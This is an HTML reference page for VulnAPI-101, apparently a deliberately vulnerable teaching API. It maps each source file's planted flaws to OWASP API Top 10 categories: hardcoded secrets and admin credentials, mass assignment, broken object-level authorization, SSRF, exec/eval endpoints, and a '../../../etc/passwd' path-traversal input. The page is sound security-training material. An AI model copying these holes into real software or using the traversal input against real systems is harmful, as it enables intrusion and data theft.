

<file: guides/by-file.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vulnerabilities by File | VulnAPI-101</title>
    <meta name="description" content="VulnAPI-101 vulnerabilities organized by source code file">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html" class="active">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2>Vulnerabilities Organized by Source File</h2>
            <p>Browse vulnerabilities by the source file they appear in.</p>
        </div>

        <!-- app/config.py -->
        <div class="container">
            <h2><code>app/config.py</code></h2>
            <p>Application configuration with hardcoded secrets and insecure defaults.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>14</td><td>Hardcoded SECRET_KEY</td><td><span class="owasp-tag owasp-api8">API8</span></td><td><code>SECRET_KEY = 'super-secret-key-12345'</code></td></tr>
                    <tr><td>17</td><td>Debug mode enabled</td><td><span class="owasp-tag owasp-api8">API8</span></td><td><code>DEBUG = True</code></td></tr>
                    <tr><td>24</td><td>Weak JWT secret</td><td><span class="owasp-tag owasp-api2">API2</span></td><td><code>JWT_SECRET = 'jwt-secret-weak'</code></td></tr>
                    <tr><td>28</td><td>Long token expiration</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>1 year expiration</td></tr>
                    <tr><td>31-33</td><td>Permissive CORS</td><td><span class="owasp-tag owasp-api8">API8</span></td><td><code>CORS_ORIGINS = '*'</code></td></tr>
                    <tr><td>39-40</td><td>Hardcoded admin creds</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>admin/admin123</td></tr>
                    <tr><td>46</td><td>Dangerous file extensions</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>php, py, js allowed</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/models.py -->
        <div class="container">
            <h2><code>app/models.py</code></h2>
            <p>Database models with excessive data exposure.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>19</td><td>Plain text password</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>Password not hashed</td></tr>
                    <tr><td>21-23</td><td>Sensitive fields stored</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>SSN, credit_card columns</td></tr>
                    <tr><td>37-45</td><td>to_dict exposes secrets</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>Password, SSN in response</td></tr>
                    <tr><td>60</td><td>internal_cost exposed</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>Business data in products</td></tr>
                    <tr><td>95</td><td>profit_margin exposed</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>Business data in orders</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/utils.py -->
        <div class="container">
            <h2><code>app/utils.py</code></h2>
            <p>Utility functions with authentication and SSRF vulnerabilities.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-23</td><td>Weak JWT generation</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>Uses weak secret from config</td></tr>
                    <tr><td>40-50</td><td>Token from multiple sources</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>Header, query, cookie accepted</td></tr>
                    <tr><td>65-68</td><td>Weak reset token</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>6-digit numeric only</td></tr>
                    <tr><td>75-85</td><td>Role from token only</td><td><span class="owasp-tag owasp-api5">API5</span></td><td>No database verification</td></tr>
                    <tr><td>95-105</td><td>SSRF - fetch_url</td><td><span class="owasp-tag owasp-api7">API7</span></td><td>No URL validation</td></tr>
                    <tr><td>110-115</td><td>Weak URL validation</td><td><span class="owasp-tag owasp-api7">API7</span></td><td>Easily bypassed</td></tr>
                    <tr><td>120</td><td>Unsafe external data</td><td><span class="owasp-tag owasp-api10">API10</span></td><td>process_external_data</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/routes/auth.py -->
        <div class="container">
            <h2><code>app/routes/auth.py</code></h2>
            <p>Authentication endpoints with multiple vulnerabilities.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-45</td><td>Mass assignment register</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>Can set role, balance</td></tr>
                    <tr><td>50-75</td><td>No rate limiting login</td><td><span class="owasp-tag owasp-api4">API4</span></td><td>Unlimited attempts</td></tr>
                    <tr><td>60</td><td>User enumeration</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>"User not found" error</td></tr>
                    <tr><td>65</td><td>Verbose password error</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>"Invalid password for user X"</td></tr>
                    <tr><td>80-95</td><td>Weak reset token</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>Token in response</td></tr>
                    <tr><td>110</td><td>No token expiration check</td><td><span class="owasp-tag owasp-api2">API2</span></td><td>Reset tokens never expire</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/routes/users.py -->
        <div class="container">
            <h2><code>app/routes/users.py</code></h2>
            <p>User management with BOLA and property-level issues.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-25</td><td>List all users no auth</td><td><span class="owasp-tag owasp-api1">API1</span> <span class="owasp-tag owasp-api3">API3</span></td><td>Exposes all users</td></tr>
                    <tr><td>30-40</td><td>Get user by ID</td><td><span class="owasp-tag owasp-api1">API1</span></td><td>No auth or ownership check</td></tr>
                    <tr><td>45-70</td><td>Update any user</td><td><span class="owasp-tag owasp-api1">API1</span> <span class="owasp-tag owasp-api3">API3</span></td><td>Mass assignment of role</td></tr>
                    <tr><td>75-85</td><td>Delete any user</td><td><span class="owasp-tag owasp-api1">API1</span></td><td>No ownership check</td></tr>
                    <tr><td>90-100</td><td>View any user's orders</td><td><span class="owasp-tag owasp-api1">API1</span></td><td>No auth required</td></tr>
                    <tr><td>105-120</td><td>Search by sensitive fields</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>Can search SSN, credit card</td></tr>
                    <tr><td>140-165</td><td>Balance manipulation</td><td><span class="owasp-tag owasp-api6">API6</span></td><td>Add funds without payment</td></tr>
                    <tr><td>170</td><td>Undocumented endpoint</td><td><span class="owasp-tag owasp-api9">API9</span></td><td>by-api-key lookup</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/routes/products.py -->
        <div class="container">
            <h2><code>app/routes/products.py</code></h2>
            <p>Product management with data exposure and mass assignment.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-25</td><td>List exposes internal data</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>internal_cost, admin_notes</td></tr>
                    <tr><td>40-55</td><td>Create without admin</td><td><span class="owasp-tag owasp-api5">API5</span></td><td>Any user can create products</td></tr>
                    <tr><td>60-75</td><td>Update without admin</td><td><span class="owasp-tag owasp-api5">API5</span> <span class="owasp-tag owasp-api3">API3</span></td><td>Mass assignment</td></tr>
                    <tr><td>80-90</td><td>Delete without admin</td><td><span class="owasp-tag owasp-api5">API5</span></td><td>Any user can delete</td></tr>
                    <tr><td>105-115</td><td>Comment spam</td><td><span class="owasp-tag owasp-api4">API4</span> <span class="owasp-tag owasp-api6">API6</span></td><td>No rate limit or purchase check</td></tr>
                    <tr><td>120-130</td><td>Internal coupons exposed</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>Employee coupons visible</td></tr>
                    <tr><td>145-160</td><td>Coupon abuse</td><td><span class="owasp-tag owasp-api6">API6</span></td><td>Unlimited uses per user</td></tr>
                    <tr><td>175</td><td>Export internal data</td><td><span class="owasp-tag owasp-api3">API3</span></td><td>profit_margin exposed</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/routes/orders.py -->
        <div class="container">
            <h2><code>app/routes/orders.py</code></h2>
            <p>Order management with business logic and BOLA issues.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-25</td><td>List all orders</td><td><span class="owasp-tag owasp-api1">API1</span></td><td>No auth, all orders visible</td></tr>
                    <tr><td>35-55</td><td>Price manipulation</td><td><span class="owasp-tag owasp-api6">API6</span></td><td>Client-provided price trusted</td></tr>
                    <tr><td>60-80</td><td>Update any order</td><td><span class="owasp-tag owasp-api1">API1</span></td><td>No ownership check</td></tr>
                    <tr><td>95-110</td><td>Status bypass</td><td><span class="owasp-tag owasp-api6">API6</span></td><td>Skip payment/shipping</td></tr>
                    <tr><td>115-135</td><td>Double refund</td><td><span class="owasp-tag owasp-api6">API6</span></td><td>No refund tracking</td></tr>
                    <tr><td>145-160</td><td>Bulk operations</td><td><span class="owasp-tag owasp-api4">API4</span> <span class="owasp-tag owasp-api5">API5</span></td><td>No limits or auth</td></tr>
                    <tr><td>165</td><td>Statistics endpoint</td><td><span class="owasp-tag owasp-api9">API9</span></td><td>Undocumented, no auth</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/routes/admin.py -->
        <div class="container">
            <h2><code>app/routes/admin.py</code></h2>
            <p>Admin endpoints without proper authorization checks.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-25</td><td>Admin users no check</td><td><span class="owasp-tag owasp-api5">API5</span></td><td>@token_required only</td></tr>
                    <tr><td>30-45</td><td>Role change no admin</td><td><span class="owasp-tag owasp-api5">API5</span></td><td>Any user can change roles</td></tr>
                    <tr><td>50-65</td><td>Config exposure</td><td><span class="owasp-tag owasp-api5">API5</span> <span class="owasp-tag owasp-api8">API8</span></td><td>Secrets in response</td></tr>
                    <tr><td>70-85</td><td>Raw SQL execution</td><td><span class="owasp-tag owasp-api5">API5</span> <span class="owasp-tag owasp-api8">API8</span></td><td>Direct database access</td></tr>
                    <tr><td>95-105</td><td>System info</td><td><span class="owasp-tag owasp-api8">API8</span> <span class="owasp-tag owasp-api9">API9</span></td><td>env vars, paths</td></tr>
                    <tr><td>115</td><td>Database backup</td><td><span class="owasp-tag owasp-api5">API5</span></td><td>Full export no admin</td></tr>
                    <tr><td>130-140</td><td>Hidden endpoints</td><td><span class="owasp-tag owasp-api9">API9</span></td><td>hidden/users, hidden/debug</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/routes/files.py -->
        <div class="container">
            <h2><code>app/routes/files.py</code></h2>
            <p>File operations with SSRF and path traversal.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-30</td><td>SSRF - fetch</td><td><span class="owasp-tag owasp-api7">API7</span></td><td>No URL validation</td></tr>
                    <tr><td>35-55</td><td>SSRF - weak validation</td><td><span class="owasp-tag owasp-api7">API7</span></td><td>Bypasable blacklist</td></tr>
                    <tr><td>60-80</td><td>Webhook SSRF</td><td><span class="owasp-tag owasp-api7">API7</span></td><td>Arbitrary POST request</td></tr>
                    <tr><td>85-105</td><td>Dangerous upload</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>Any file type allowed</td></tr>
                    <tr><td>115-125</td><td>Path traversal download</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>../../../etc/passwd</td></tr>
                    <tr><td>130-145</td><td>Path traversal read</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>Read any file</td></tr>
                    <tr><td>150-170</td><td>External data import</td><td><span class="owasp-tag owasp-api10">API10</span></td><td>No validation</td></tr>
                    <tr><td>175-190</td><td>Full proxy</td><td><span class="owasp-tag owasp-api7">API7</span></td><td>Proxy any request</td></tr>
                </tbody>
            </table>
        </div>

        <!-- app/routes/debug.py -->
        <div class="container">
            <h2><code>app/routes/debug.py</code></h2>
            <p>Debug endpoints that should never exist in production.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>15-35</td><td>Verbose errors</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>Full stack traces</td></tr>
                    <tr><td>40-55</td><td>Environment exposure</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>All env vars</td></tr>
                    <tr><td>60-75</td><td>Config exposure</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>Full Flask config</td></tr>
                    <tr><td>80-95</td><td>Route listing</td><td><span class="owasp-tag owasp-api9">API9</span></td><td>All endpoints revealed</td></tr>
                    <tr><td>100-120</td><td>Code execution</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>exec() endpoint</td></tr>
                    <tr><td>125-140</td><td>Expression eval</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>eval() endpoint</td></tr>
                    <tr><td>145-160</td><td>Debug logs</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>Passwords in logs</td></tr>
                    <tr><td>175-185</td><td>Hidden endpoint</td><td><span class="owasp-tag owasp-api9">API9</span></td><td>/.hidden with secrets</td></tr>
                </tbody>
            </table>
        </div>

        <!-- run.py -->
        <div class="container">
            <h2><code>run.py</code></h2>
            <p>Application entry point with insecure defaults.</p>
            <table>
                <thead><tr><th>Line</th><th>Vulnerability</th><th>OWASP</th><th>Description</th></tr></thead>
                <tbody>
                    <tr><td>35</td><td>Bind to 0.0.0.0</td><td><span class="owasp-tag owasp-api8">API8</span></td><td>Accessible from all interfaces</td></tr>
                    <tr><td>37</td><td>Debug mode</td><td><span class="owasp-tag owasp-api8">API8</span></td><td><code>debug=True</code></td></tr>
                </tbody>
            </table>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/">OWASP API Security Project</a></p>
    </footer>
</body>
</html>
</file>

